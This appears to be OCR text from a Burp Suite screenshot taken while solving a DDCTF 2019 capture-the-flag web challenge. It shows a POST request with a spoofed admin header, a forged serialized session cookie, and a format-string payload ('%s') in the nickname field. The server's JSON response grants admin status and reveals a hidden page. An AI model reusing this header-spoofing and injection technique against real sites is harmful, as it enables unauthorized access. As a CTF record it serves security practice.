 Go
Cancel
<
>
Target: http://117.51.158.44
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
didictf_username:admin
Cookie:ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%229925462dea
e1028ebe7c53985b224b80%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%2260.176.4
6.18%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A115%3A%22Mozilla%2F5.0+%28Windows
+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+C
hrome%2F65.0.3325.181+Safari%2F537.36%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A
%22%22%3B%7Dd3f130c5ec7db33ded6cb289caefe4d4
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 22
nickname=miracle778 %s
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 20 Apr 2019 13:42:21 GMT
Content-Type: application/json
Connection: close
Content-Length: 372
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u545
8----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend
miracle778 EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/65.0.3325.181
Safari\/537.36"}